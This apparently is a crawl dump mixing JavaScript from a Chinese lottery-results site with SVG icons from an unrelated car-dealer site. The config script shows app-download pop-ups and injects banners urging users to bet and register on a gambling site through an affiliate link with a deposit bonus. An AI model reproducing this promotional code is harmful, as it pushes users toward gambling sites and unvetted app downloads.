}, tools.publicPk10 = function (e, t, i, a) {
    if (a <= 0) throw new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(i.preDrawCode), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, tools.publicJsft = function (e, t, i, a) {
    for (var n = i.preDrawCode.split(","), s = [], o = 0; o < n.length; o++) {
        if (1 != n[o].charAt(0)) r = n[o].charAt(1);
        else var r = n[o];
        s.push(r)
    }
    var l = s.toString();
    if (a <= 0) throw config.ifdebug && console.log("没请求到新数据...下期开奖号码相同..."), new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(l, a), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, $("body").on("click", "#beginTime", function () {
    $("#dateshadow").css("height", $("body").height() + "px")
});

--- FILE ---
content_type: image/svg+xml
request_url: http://automobil-kaufmann.com/svg/envelope.svg
body_size: 670
content:
<svg xmlns="http://www.w3.org/2000/svg" width="38.783" height="27.035" viewBox="0 0 38.783 27.035"><defs><style>.a{fill:#fff;}</style></defs><path class="a" d="M684.13,263.135H652.663a3.663,3.663,0,0,0-3.658,3.659v19.717a3.663,3.663,0,0,0,3.658,3.659H684.13a3.663,3.663,0,0,0,3.659-3.659V266.794A3.663,3.663,0,0,0,684.13,263.135Zm0,1.463a2.191,2.191,0,0,1,.484.055l-15.137,10.372a1.921,1.921,0,0,1-2.158,0L652.18,264.654a2.19,2.19,0,0,1,.484-.055Zm2.2,21.912a2.2,2.2,0,0,1-2.2,2.2H652.663a2.2,2.2,0,0,1-2.195-2.2V266.794a2.183,2.183,0,0,1,.4-1.263l15.62,10.7a3.4,3.4,0,0,0,3.813,0l15.619-10.7a2.182,2.182,0,0,1,.4,1.263Z" transform="translate(-649.005 -263.135)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://16688lxy.com/webapp/js/lib/config.js
body_size: 3240
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://it5103.com/mobile6/auth/register?a=74840')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://it5103.com/mobile6/auth/register?a=74840' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://it5103.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://it5103.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");

--- FILE ---
content_type: image/svg+xml
request_url: http://automobil-kaufmann.com/svg/competitive-global.svg
body_size: 987
content:
<svg xmlns="http://www.w3.org/2000/svg" width="62" height="62" viewBox="0 0 62 62"><defs><style>.a{fill:#f1752a;}.b{fill:#fff;}.c{fill:none;stroke:#002d41;stroke-linecap:round;stroke-linejoin:round;stroke-width:5.5px;}.d{fill:#002d41;}</style></defs><g transform="translate(-1345 -940)"><circle class="a" cx="31" cy="31" r="31" transform="translate(1345 940)"/><g transform="translate(1354.291 949)"><g transform="translate(0)"><path class="b" d="M1285.554,927.248a21.764,21.764,0,0,1-3.091-.222,1.851,1.851,0,0,1,.527-3.665,18.015,18.015,0,0,0,2.564.182,17.709,17.709,0,0,0,10.953-3.754,1.851,1.851,0,1,1,2.269,2.925A21.373,21.373,0,0,1,1285.554,927.248Z" transform="translate(-1263.844 -883.415)"/><path class="b" d="M1307.122,933.238a1.851,1.851,0,0,1-1.6-2.787,18.336,18.336,0,0,0,2.505-9.273,18.13,18.13,0,0,0-18-18.214,17.887,17.887,0,0,0-11.767,4.426,1.851,1.851,0,0,1-2.437-2.787,21.584,21.584,0,0,1,14.2-5.342,21.96,21.96,0,0,1,18.694,33.063A1.848,1.848,0,0,1,1307.122,933.238Z" transform="translate(-1268.317 -899.26)"/><path class="b" d="M1290.229,937.963a1.683,1.683,0,0,1-.266-.02,21.991,21.991,0,0,1-16.39-31.38,1.852,1.852,0,0,1,3.327,1.626,18.291,18.291,0,0,0,13.59,26.089,1.852,1.852,0,0,1-.261,3.684Z" transform="translate(-1271.343 -894.332)"/><g transform="translate(11.814 0.022)"><path class="b" d="M1286.837,942.941a1.851,1.851,0,0,1-1.292-.525c-4.736-4.617-7.576-12.539-7.59-21.2-.016-8.733,2.819-16.741,7.586-21.417a1.851,1.851,0,1,1,2.592,2.643c-4.07,3.993-6.491,11.01-6.477,18.767.014,7.681,2.434,14.615,6.473,18.55a1.852,1.852,0,0,1-1.293,3.178Z" transform="translate(-1277.955 -899.272)"/><path class="b" d="M1284.843,942.941a1.852,1.852,0,0,1-1.292-3.178c4.04-3.934,6.459-10.869,6.473-18.55.014-7.758-2.408-14.774-6.477-18.767a1.851,1.851,0,1,1,2.593-2.643c4.767,4.676,7.6,12.684,7.586,21.417-.014,8.656-2.854,16.579-7.59,21.2A1.852,1.852,0,0,1,1284.843,942.941Z" transform="translate(-1273.992 -899.272)"/></g><path class="c" d="M1283.494,900.3" transform="translate(-1261.784 -898.444)"/><path class="b" d="M1312.762,914.194h-39.415a1.85,1.85,0,0,1-1.851-1.851c0-1.024.527-1.853,1.549-1.853h39.717a1.852,1.852,0,0,1,0,3.7Z" transform="translate(-1271.223 -890.425)"/><path class="c" d="M1283.494,900.3" transform="translate(-1261.784 -898.444)"/></g><ellipse class="d" cx="1.857" cy="1.857" rx="1.857" ry="1.857" transform="translate(36.943 30.264)"/><ellipse class="d" cx="1.857" cy="1.857" rx="1.857" ry="1.857" transform="translate(2.056 11.097)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://automobil-kaufmann.com/svg/acea-logo-tagline.svg
body_size: 3420
content:
<svg xmlns="http://www.w3.org/2000/svg" width="438.176" height="201.424" viewBox="0 0 438.176 201.424"><defs><style>.a{fill:#002d41;}.b{fill:#00c4db;}</style></defs><g transform="translate(-16.275 -12)"><g transform="translate(16.275 12)"><path class="a" d="M109.815,47.154c-.03-.123-.066-.236-.1-.358-.087-.344-.178-.678-.273-.993A47.688,47.688,0,0,0,63.672,12q-1.3,0-2.638.063a55.34,55.34,0,0,0-11.146,1.676q-1.431.369-2.868.824a51.11,51.11,0,0,0-11.39,5.221,49.964,49.964,0,0,0-5.457,3.9,52.24,52.24,0,0,0-7.583,7.689q-1.187,1.477-2.314,3.092l16.312,11.7h0a35.789,35.789,0,0,1,7.819-7.856,35.258,35.258,0,0,1,5.262-3.185A34.664,34.664,0,0,1,53.263,33.6a31.1,31.1,0,0,1,10.408-1.9A27.848,27.848,0,0,1,91.679,59.4v55.091c0,20.559-21.119,35.838-43.3,24.4a19.865,19.865,0,0,1-8.594-8.615C28.65,108.421,43.523,89.686,63.672,89.686H67.85V69.861H63.672c-25.545,0-47.4,17.851-47.4,45.243a47.682,47.682,0,0,0,47.4,47.705c27.084,0,47.7-22.776,47.7-48.014V74.587s.629-17.893-1.519-27.212C109.839,47.3,109.834,47.228,109.815,47.154Z" transform="translate(-16.275 -12)"/><circle class="b" cx="9.912" cy="9.912" r="9.912" transform="translate(41.663 57.861)"/><circle class="b" cx="10.036" cy="10.036" r="10.036" transform="translate(1.901 18.591)"/><g transform="translate(123.879 0.337)"><path class="a" d="M207.635,32.088c8.617,0,19.7,4.308,27.084,14.465l16.311-11.7c-12-17.236-29.546-22.467-43.4-22.467-25.736,0-47.5,20.13-47.7,47.031h-.009v55.707c0,27.084,21.852,47.4,47.705,47.4,13.849,0,31.392-5.232,43.4-22.468l-16.312-11.7c-7.386,10.157-18.466,14.466-27.083,14.466a27.848,27.848,0,0,1-28.008-27.7V59.788A27.848,27.848,0,0,1,207.635,32.088Z" transform="translate(-159.93 -12.391)"/><circle class="b" cx="10.036" cy="10.036" r="10.036" transform="translate(72.898 18.253)"/><circle class="b" cx="10.036" cy="10.036" r="10.036" transform="translate(72.976 111.695)"/></g><g transform="translate(231.072)"><path class="a" d="M285.882,127.656c.031.123.067.236.1.357.088.344.178.679.273.993a47.688,47.688,0,0,0,45.772,33.8q1.3,0,2.638-.063a55.346,55.346,0,0,0,11.147-1.676q1.431-.369,2.867-.825a51.074,51.074,0,0,0,11.391-5.22,50.169,50.169,0,0,0,5.457-3.9,52.326,52.326,0,0,0,7.583-7.689q1.186-1.477,2.313-3.092l-16.312-11.7h0a35.771,35.771,0,0,1-7.819,7.856,35.283,35.283,0,0,1-5.261,3.185,34.483,34.483,0,0,1-3.6,1.525,31.1,31.1,0,0,1-10.408,1.9,27.848,27.848,0,0,1-28.007-27.7V60.321c0-20.56,21.119-35.839,43.306-24.4a19.868,19.868,0,0,1,8.594,8.614c11.129,21.852-3.744,40.587-23.893,40.587h-4.178v19.824h4.178c25.546,0,47.4-17.85,47.4-45.242A47.682,47.682,0,0,0,332.026,12c-27.083,0-47.7,22.775-47.7,48.013v40.209s-.629,17.893,1.52,27.213C285.859,127.508,285.864,127.582,285.882,127.656Z" transform="translate(-284.236 -12)"/><circle class="b" cx="9.912" cy="9.912" r="9.912" transform="translate(33.7 73.124)"/><circle class="b" cx="10.036" cy="10.036" r="10.036" transform="translate(73.215 112.147)"/></g><g transform="translate(342.912)"><path class="a" d="M507.471,47.154c-.031-.123-.066-.236-.1-.358-.087-.344-.178-.678-.273-.993A47.686,47.686,0,0,0,461.327,12q-1.3,0-2.638.063a55.331,55.331,0,0,0-11.146,1.676q-1.432.369-2.868.824a51.115,51.115,0,0,0-11.391,5.221,49.952,49.952,0,0,0-5.456,3.9,52.287,52.287,0,0,0-7.584,7.689q-1.186,1.477-2.313,3.092l16.312,11.7h0a35.789,35.789,0,0,1,7.819-7.856,35.252,35.252,0,0,1,5.261-3.185,34.759,34.759,0,0,1,3.6-1.525,31.1,31.1,0,0,1,10.408-1.9,27.848,27.848,0,0,1,28.007,27.7v55.091c0,20.559-21.119,35.838-43.3,24.4a19.856,19.856,0,0,1-8.594-8.615c-11.129-21.851,3.743-40.586,23.892-40.586h4.178V69.861h-4.178c-25.546,0-47.4,17.851-47.4,45.243a47.682,47.682,0,0,0,47.4,47.705c27.083,0,47.7-22.776,47.7-48.014V74.587s.629-17.893-1.52-27.212C507.494,47.3,507.489,47.228,507.471,47.154Z" transform="translate(-413.93 -12)"/><circle class="b" cx="9.912" cy="9.912" r="9.912" transform="translate(41.663 57.861)"/><circle class="b" cx="10.036" cy="10.036" r="10.036" transform="translate(1.902 18.591)"/></g><path class="a" d="M0,0H19.7a0,0,0,0,1,0,0V43.861A9.849,9.849,0,0,1,9.849,53.71h0A9.849,9.849,0,0,1,0,43.861V0A0,0,0,0,1,0,0Z" transform="translate(75.403 97.1)"/><path class="a" d="M0,0H19.7a0,0,0,0,1,0,0V43.861A9.849,9.849,0,0,1,9.849,53.71h0A9.849,9.849,0,0,1,0,43.861V0A0,0,0,0,1,0,0Z" transform="translate(418.402 97.1)"/></g><g transform="translate(17.431 191.936)"><path class="a" d="M17.615,241.908V220.995H22.6a7.19,7.19,0,0,1,5.687,2.29,9.4,9.4,0,0,1,2.026,6.443v3.5a9.208,9.208,0,0,1-2.054,6.413,7.642,7.642,0,0,1-5.96,2.263Zm2.628-18.658v16.4h2.111a4.9,4.9,0,0,0,4.051-1.589,7.5,7.5,0,0,0,1.306-4.708v-3.709a7.581,7.581,0,0,0-1.27-4.852A4.691,4.691,0,0,0,22.6,223.25Z" transform="translate(-17.615 -220.707)"/><path class="a" d="M46.817,233.448H43.141v8.46H40.5V220.995h5.86a6.258,6.258,0,0,1,4.654,1.6,6.411,6.411,0,0,1,1.58,4.689,6.526,6.526,0,0,1-.855,3.383,5.4,5.4,0,0,1-2.42,2.176l4.05,8.892v.172H50.538Zm-3.676-2.255h3.188a3.414,3.414,0,0,0,2.635-1.065,4.034,4.034,0,0,0,.985-2.849q0-4.029-3.649-4.029h-3.16Z" transform="translate(-20.765 -220.707)"/><path class="a" d="M64.775,241.908H62.147V220.995h2.628Z" transform="translate(-23.745 -220.707)"/><path class="a" d="M79.665,237.872l4.783-16.877h2.886l-6.507,20.913h-2.3l-6.493-20.913H74.91Z" transform="translate(-25.107 -220.707)"/><path class="a" d="M99.232,241.908H96.6V220.995h2.628Z" transform="translate(-28.489 -220.707)"/><path class="a" d="M122.068,241.908h-2.642l-8.374-16.117v16.117h-2.643V220.995h2.643l8.4,16.187V220.995h2.614Z" transform="translate(-30.114 -220.707)"/><path class="a" d="M145.95,239.262l-.46.574a7.217,7.217,0,0,1-5.8,2.313,6.643,6.643,0,0,1-5.322-2.248,9.621,9.621,0,0,1-1.975-6.355v-4.107q0-4.4,1.76-6.586a7.417,7.417,0,0,1,9.938-.532,6.932,6.932,0,0,1,1.86,4.748h-2.628a5.285,5.285,0,0,0-1.084-3.053,3.466,3.466,0,0,0-2.808-1.1,3.774,3.774,0,0,0-3.3,1.473,8.438,8.438,0,0,0-1.092,4.7v4.267a8.271,8.271,0,0,0,1.206,4.848,4,4,0,0,0,3.462,1.688,4.575,4.575,0,0,0,3.231-1.03l.388-.357v-4.8H139.5v-2.255h6.449Z" transform="translate(-33.415 -220.661)"/><path class="a" d="M171.119,220.995l5.458,17.063,5.459-17.063h3.39v20.913H182.8v-8.144l.244-8.159-5.472,16.3h-2.011l-5.444-16.246.244,8.1v8.144h-2.628V220.995Z" transform="translate(-38.28 -220.707)"/><path class="a" d="M209.413,233.244a10.429,10.429,0,0,1-1.824,6.592,6.219,6.219,0,0,1-5.186,2.313A6.3,6.3,0,0,1,197.3,239.9a9.937,9.937,0,0,1-1.945-6.355v-3.936a10.437,10.437,0,0,1,1.852-6.57,6.186,6.186,0,0,1,5.171-2.378,6.261,6.261,0,0,1,5.15,2.277,10.255,10.255,0,0,1,1.889,6.5Zm-2.629-3.663a8.972,8.972,0,0,0-1.083-4.933,4.169,4.169,0,0,0-6.608.021,8.683,8.683,0,0,0-1.127,4.826v3.749a8.858,8.858,0,0,0,1.113,4.883,4.179,4.179,0,0,0,6.6.128,8.709,8.709,0,0,0,1.106-4.753Z" transform="translate(-42.083 -220.661)"/><path class="a" d="M218.931,241.908V220.995h5.96a5.969,5.969,0,0,1,4.3,1.393,5.557,5.557,0,0,1,1.444,4.181,4.614,4.614,0,0,1-.733,2.585,4.918,4.918,0,0,1-1.982,1.738,3.972,3.972,0,0,1,2.277,1.766,5.93,5.93,0,0,1,.841,3.218,6.122,6.122,0,0,1-1.544,4.424,5.817,5.817,0,0,1-4.4,1.609Zm2.628-11.993h3.375a2.843,2.843,0,0,0,2.2-.922,4.237,4.237,0,0,0,.079-4.959,3.111,3.111,0,0,0-2.327-.784h-3.332Zm0,2.211v7.527h3.591a3.015,3.015,0,0,0,2.37-.985,4.018,4.018,0,0,0,.876-2.765q0-3.777-3.189-3.778Z" transform="translate(-45.329 -220.707)"/><path class="a" d="M242.856,241.908h-2.628V220.995h2.628Z" transform="translate(-48.261 -220.707)"/><path class="a" d="M253.823,239.653h8.2v2.255H251.181V220.995h2.642Z" transform="translate(-49.769 -220.707)"/><path class="a" d="M272.707,241.908h-2.628V220.995h2.628Z" transform="translate(-52.37 -220.707)"/><path class="a" d="M292.55,223.25h-5.5v18.658H284.42V223.25h-5.486v-2.255H292.55Z" transform="translate(-53.589 -220.707)"/><path class="a" d="M306.282,231.495l4.281-10.5h2.973l-5.947,13.114v7.8h-2.628v-7.8l-5.947-13.114H302Z" transform="translate(-56.353 -220.707)"/><path class="a" d="M341.642,232.672h-7.067v9.236h-2.628V220.995h10.888v2.255h-8.259v7.167h7.067Z" transform="translate(-60.887 -220.707)"/><path class="a" d="M364.424,233.244a10.43,10.43,0,0,1-1.824,6.592,6.216,6.216,0,0,1-5.185,2.313,6.294,6.294,0,0,1-5.107-2.248,9.942,9.942,0,0,1-1.946-6.355v-3.936a10.437,10.437,0,0,1,1.854-6.57,6.182,6.182,0,0,1,5.171-2.378,6.259,6.259,0,0,1,5.149,2.277,10.261,10.261,0,0,1,1.889,6.5Zm-2.628-3.663a8.956,8.956,0,0,0-1.085-4.933,4.168,4.168,0,0,0-6.607.021,8.683,8.683,0,0,0-1.127,4.826v3.749a8.859,8.859,0,0,0,1.113,4.883,4.18,4.18,0,0,0,6.6.128A8.717,8.717,0,0,0,361.8,233.5Z" transform="translate(-63.422 -220.661)"/><path class="a" d="M380.262,233.448h-3.678v8.46h-2.643V220.995h5.86a6.261,6.261,0,0,1,4.654,1.6,6.411,6.411,0,0,1,1.58,4.689,6.526,6.526,0,0,1-.854,3.383,5.406,5.406,0,0,1-2.421,2.176l4.049,8.892v.172h-2.829Zm-3.678-2.255h3.189a3.419,3.419,0,0,0,2.636-1.065,4.036,4.036,0,0,0,.983-2.849q0-4.029-3.648-4.029h-3.16Z" transform="translate(-66.668 -220.707)"/><path class="a" d="M415,232.242h-7.4v7.412h8.619v2.255H404.976V220.995h11.1v2.255H407.6v6.737H415Z" transform="translate(-70.941 -220.707)"/><path class="a" d="M436.88,220.995v14.866a6.356,6.356,0,0,1-1.724,4.654,6.393,6.393,0,0,1-11.132-4.654V220.995h2.615v14.754a4.719,4.719,0,0,0,.9,3.151,4.563,4.563,0,0,0,5.8,0,4.719,4.719,0,0,0,.9-3.151V220.995Z" transform="translate(-73.563 -220.707)"/><path class="a" d="M452.507,233.448H448.83v8.46h-2.642V220.995h5.859a6.262,6.262,0,0,1,4.655,1.6,6.411,6.411,0,0,1,1.58,4.689,6.526,6.526,0,0,1-.855,3.383,5.4,5.4,0,0,1-2.421,2.176l4.05,8.892v.172h-2.829Zm-3.677-2.255h3.188a3.416,3.416,0,0,0,2.636-1.065,4.033,4.033,0,0,0,.984-2.849q0-4.029-3.649-4.029h-3.16Z" transform="translate(-76.614 -220.707)"/><path class="a" d="M480.38,233.244a10.429,10.429,0,0,1-1.824,6.592,6.219,6.219,0,0,1-5.186,2.313,6.294,6.294,0,0,1-5.106-2.248,9.942,9.942,0,0,1-1.946-6.355v-3.936a10.437,10.437,0,0,1,1.853-6.57,6.184,6.184,0,0,1,5.171-2.378,6.261,6.261,0,0,1,5.15,2.277,10.26,10.26,0,0,1,1.889,6.5Zm-2.629-3.663a8.964,8.964,0,0,0-1.084-4.933,4.168,4.168,0,0,0-6.607.021,8.675,8.675,0,0,0-1.127,4.826v3.749a8.858,8.858,0,0,0,1.113,4.883,4.179,4.179,0,0,0,6.6.128,8.71,8.71,0,0,0,1.105-4.753Z" transform="translate(-79.385 -220.661)"/><path class="a" d="M492.525,233.721v8.187H489.9V220.995h6.665a6.035,6.035,0,0,1,4.582,1.745,6.452,6.452,0,0,1,1.666,4.647,6.387,6.387,0,0,1-1.588,4.647,6.142,6.142,0,0,1-4.474,1.688Zm0-2.256h4.037a3.4,3.4,0,0,0,2.685-1.05,4.381,4.381,0,0,0,.934-3.008,4.518,4.518,0,0,0-.962-3.021,3.281,3.281,0,0,0-2.642-1.137h-4.051Z" transform="translate(-82.631 -220.707)"/><path class="a" d="M521.385,232.242h-7.4v7.412h8.618v2.255H511.36V220.995h11.1v2.255h-8.474v6.737h7.4Z" transform="translate(-85.586 -220.707)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://automobil-kaufmann.com/svg/safe-reliable.svg
body_size: 557
content:
<svg xmlns="http://www.w3.org/2000/svg" width="62" height="62" viewBox="0 0 62 62"><defs><style>.a{fill:#ee7178;}.b{fill:#fff;}.c{fill:#002d41;}</style></defs><g transform="translate(-1345 -874)"><circle class="a" cx="31" cy="31" r="31" transform="translate(1345 874)"/><g transform="translate(1355.134 884)"><g transform="translate(0 0)"><path class="b" d="M1284.31,873.542a1.852,1.852,0,0,1-1.853-1.853V852.675a1.852,1.852,0,0,1,1.853-1.853h19.014a1.852,1.852,0,0,1,1.851,1.853A20.891,20.891,0,0,1,1284.31,873.542Zm1.851-19.016V869.74a17.2,17.2,0,0,0,15.212-15.214Z" transform="translate(-1263.443 -831.808)"/><path class="b" d="M1292.682,862.9h-19.016a1.852,1.852,0,0,1-1.851-1.851,20.89,20.89,0,0,1,20.865-20.867,1.852,1.852,0,0,1,1.853,1.851v19.016A1.851,1.851,0,0,1,1292.682,862.9Zm-17.065-3.7h15.212V843.982A17.2,17.2,0,0,0,1275.617,859.194Z" transform="translate(-1271.815 -840.18)"/><path class="b" d="M1291.821,853.854a1.845,1.845,0,0,1-1.31-.543l-3.847-3.847a1.852,1.852,0,1,1,2.618-2.619l2.539,2.539,5.71-5.71a1.852,1.852,0,0,1,2.618,2.619l-7.019,7.018A1.848,1.848,0,0,1,1291.821,853.854Z" transform="translate(-1260.56 -837.858)"/></g><ellipse class="c" cx="1.857" 